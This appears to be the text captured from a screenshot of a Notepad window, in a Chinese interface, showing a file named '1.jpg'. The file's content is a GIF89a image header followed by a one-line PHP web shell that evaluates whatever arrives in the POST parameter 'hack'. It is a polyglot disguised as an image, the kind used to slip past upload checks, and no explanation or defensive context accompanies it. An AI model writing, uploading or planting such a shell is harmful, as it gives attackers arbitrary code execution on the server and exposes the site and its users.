 1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<?php @eval($_POST['hack']);?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8